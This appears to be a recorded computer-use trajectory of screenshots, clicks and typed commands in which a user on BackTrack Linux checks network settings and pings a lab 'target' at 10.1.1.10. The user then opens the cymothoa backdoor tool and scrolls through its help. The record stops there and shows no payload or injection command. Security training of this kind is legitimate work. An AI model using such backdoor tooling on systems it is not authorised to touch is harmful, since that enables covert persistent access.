
mouse_move(225, 14)

- Open a terminal and run ifconfig, confirming eth0 is at 10.1.1.20
left_click(224, 13)

type("iof")

key("BackSpace")
type("fconfig")

double_click(474, 145)

- Ping the target at 10.1.1.10 and move the pinging terminal to the left
type("ping")

type("10.1.1.10")

left_click_drag(454, 64, 270, 149)

- Launch cymothoa from BackTrack > Maintaining Access > OS Backdoors
left_click(72, 12)

mouse_move(255, 169)

left_click(465, 169)

left_click(621, 169)

- Move the cymothoa help window right and scroll through its usage and options
left_click_drag(460, 35, 833, 90)
